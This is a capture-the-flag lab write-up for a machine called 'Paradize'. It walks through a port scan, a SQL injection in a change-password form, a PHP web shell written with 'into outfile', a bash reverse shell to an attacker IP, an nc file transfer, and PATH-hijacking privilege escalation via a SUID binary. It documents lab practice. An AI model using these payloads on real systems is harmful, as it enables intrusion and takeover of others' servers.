- Published on
Paradize Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165

Port Scanning
nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2e:46:3f:4e:29:18:65:c6:83:44:02:99:72:92:cc:84 (ECDSA)
|_ 256 60:fc:6f:94:db:f1:72:13:7b:9f:51:4f:88:5c:1e:93 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://paradize.hc
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Only ports 22 (SSH) and 80 (HTTP) are open.
Enumeration
http://172.16.7.123
sudo vim /etc/hosts

Accessing the application
http://paradize.hc
Registering a new user

Apparently, the login/register fields are not vulnerable to SQL Injection (single quotes did not work).

After logging in, we have a 'Change Password' functionality.

By inserting a single quote, the application returns a database error, indicating a potential SQL Injection vulnerability.

I captured the request in Burp to facilitate exploitation.
The next step is to exploit the SQL Injection, starting by enumerating the number of columns in the database.
' UNION SELECT 1 #

There are 3 columns in this database since the application did not show an error.
' UNION SELECT 1,2,3 #

The next step is to use the SQL Injection to inject a web shell into a file using the MySQL into outfile function.

To identify a directory with write permissions, we can use the ffuf tool in recursion mode.
Fuzzing
ffuf -u http://paradize.hc/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -recursion

'union select 1,"<?php system($_GET['cmd']); ?>",3 into outfile "/var/www/html/public/images/uploads/shell.php"-- -

FootHold
bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'
NOTE: Remember to encode the payload.
nc -lnvp 1337

Privillege Escalation

find / -perm -u=s 2>/dev/null

Running the binary to see what it does
Transferring it to our machine for further analysis
#kali
nc -lnvp 8000 >enrollment
#target
nc 10.0.31.150 8000 < /usr/sbin/enrollment
Analyzing the binary in Ghidra, we can see it calls the system command to run the figlet program.

In Linux, files are executed in a specific order. Knowing this, we can create a malicious figlet file that will be executed first by the enrollment binary using the Path Hijacking technique.
echo '#!/bin/bash' > figlet
echo 'chmod u+s /bin/bash' >> figlet
chmod 777 figlet
export PATH=$(pwd):$PATH
/usr/sbin/enrollment

Proof